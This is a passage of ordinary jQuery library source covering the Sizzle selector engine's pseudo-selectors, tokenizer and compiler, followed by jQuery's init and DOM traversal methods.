						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
